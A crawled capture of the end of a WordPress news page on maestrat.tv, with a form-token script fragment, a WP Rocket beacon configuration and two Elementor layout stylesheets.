data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"411ebb24a8","url":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-treu-a-licitacio-la-urbanitzacio-de-lampliacio-de-linstitut-jose-vilaplana","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768849907 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146
body_size: 1234
content:
.elementor-65 .elementor-element.elementor-element-e8a4e80{--spacer-size:20px;}.elementor-65 .elementor-element.elementor-element-a36d964:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-a36d964{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:020px;}.elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-9fbc6c1 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:left;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:right;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{margin:0 auto;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu .elementor-item{font-size:19px;line-height:3.2em;letter-spacing:-1.5px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);padding-left:13px;padding-right:13px;padding-top:13px;padding-bottom:13px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:after{border-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a, .elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{color:#54595F;fill:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:focus{color:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6EC1E4;background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon i{color:rgba(0, 0, 0, 0.82);}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon svg{fill:rgba(0, 0, 0, 0.82);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:25%;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:center;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:100%;max-width:100%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:center;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:93%;max-width:71%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:25%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:100%;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--icon-size:15px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{--icon-padding:0.2em;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:16.269%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:19.179%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:45.097%;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:19.448%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146
body_size: 2179
content:
.elementor-231 .elementor-element.elementor-element-29a68e10:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-231 .elementor-element.elementor-element-29a68e10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-top svg{width:calc(142% + 1.3px);height:33px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-bottom svg{width:calc(115% + 1.3px);height:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-611fae10{text-align:center;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:38px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#2E2628;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon{width:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon i{font-size:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-right:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text, .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text a{color:#4C3B40;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item{font-size:16px;font-weight:400;}.elementor-231 .elementor-element.elementor-element-1706bea1 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:180px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 150px 0px 20px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-family:"Rubik", Sans-serif;font-size:36px;line-height:1.4em;color:#0c0c0c;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-6692a8ad{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-7faf44{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-4f7e8000 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-34d49484{width:var( --container-widget-width, 107.901% );max-width:107.901%;--container-widget-width:107.901%;--container-widget-flex-grow:0;--alignment:right;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:3% 35% 03% 0%;border-style:solid;border-width:1px 0px 1px 0px;border-color:#dddddd;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:50px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:50px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:300;text-transform:capitalize;margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__bio{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-40865f59{text-align:right;}.elementor-231 .elementor-element.elementor-element-40865f59 img{width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-231 .elementor-element.elementor-element-50b2ff14 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-5c6f1488{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider-separator{width:135px;margin:0 auto;margin-left:0;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider__text{color:#46393D;font-size:14px;font-weight:600;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-231 .elementor-element.elementor-element-426d7a8d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-231 .elementor-element.elementor-element-426d7a8d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.66";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__meta-data span + span:before{content:"•";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__text{margin-top:20px;}.elementor-231 .elementor-element.elementor-element-28c235e{--spacer-size:95px;}@media(max-width:1024px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:35px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:26px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:20px;}.elementor-231 .elementor-element.elementor-element-4f7e8000{text-align:center;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:100%;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-231 .elementor-element.elementor-element-34d49484{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:75px;height:75px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.5";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:70%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:25%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:75%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:100%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:15%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:85%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:100%;}}